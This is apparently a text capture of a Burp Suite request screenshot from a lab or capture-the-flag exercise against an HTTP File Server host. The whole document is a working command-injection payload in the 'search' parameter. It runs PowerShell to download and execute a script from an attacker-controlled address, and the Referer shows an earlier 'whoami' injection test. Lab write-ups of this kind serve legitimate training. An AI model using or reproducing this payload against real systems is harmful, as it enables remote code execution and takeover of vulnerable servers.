 Send Cancel < >
Request
Raw Params Headers Hex
1 GET /?search=%00{.exec|c:\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX(New-Object
Net.WebClient).downloadstring('http://10.10.14.62:8000/Invoke-Powershell.ps1').} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.8/?search=%00{.exec|whoami.}
8 Connection: close
9 Cookie: HFS_SID=0.790632728720084
10 Upgrade-Insecure-Requests: 1
11
12